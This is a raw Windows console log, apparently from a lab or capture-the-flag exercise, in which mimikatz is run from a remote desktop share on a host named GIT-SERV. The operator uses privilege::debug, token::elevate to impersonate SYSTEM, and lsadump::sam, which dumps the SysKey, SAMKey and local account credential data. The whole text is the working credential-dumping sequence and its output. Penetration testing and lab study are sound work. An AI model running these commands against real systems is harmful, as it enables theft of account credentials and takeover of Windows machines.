 Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\chocola\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
680     {0;000003e7} 1 D 20120          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00098569} 2 F 1557508     GIT-SERV\chocola        S-1-5-21-3335744492-1614955177-2693036043-1002  (15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1595856     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696O63F791Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) :
      aes128_hmac       (4096) :
      des_cbc_md5       (4096) :
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : WIN-1696O63F791Administrator
    Credentials
      des_cbc_md5       : e3915234101c6b75
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)